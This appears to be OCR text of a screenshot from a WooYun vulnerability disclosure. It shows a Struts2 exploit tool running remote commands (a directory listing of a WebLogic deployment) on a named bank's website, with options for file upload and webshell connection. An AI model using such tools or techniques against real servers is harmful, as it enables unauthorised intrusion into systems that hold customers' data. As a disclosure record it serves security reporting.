 目标: http://www.cib.com.cn/search/index.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -l /weblogic/domains/hallDomain/servers/SearchManager/tmp/_WL_user/searchEngine/g 执
★K8cmd-> ls -l /weblogic/domains/hallDomain/servers/SearchManager/tmp/_WL_user/searchEngine/glvvj/war
total 40
drwxrwxr-x 3 weblogic weblogic 256 Dec 15 17:02 META-INF
drwxrwxr-x 4 weblogic weblogic 256 Dec 15 17:02 WEB-INF
-rw-r--r-- 1 weblogic weblogic 13 Dec 30 22:31 css.jsp
-rwxrwxr-x 1 weblogic weblogic 179 Dec 15 17:01 error.jsp
-rwxrwxr-x 1 weblogic weblogic 5 Dec 15 17:01 hb.html
-rwxrwxr-x 1 weblogic weblogic 41 Dec 15 17:01 index.html
-rwxrwxr-x 1 weblogic weblogic 41 Dec 15 17:01 index.jsp
drwxrwxr-x 4 weblogic weblogic 256 Dec 15 17:02 resources
drwxrwxr-x 2 weblogic weblogic 256 Dec 15 17:02 search
测试的，请删除
www.wooyun.org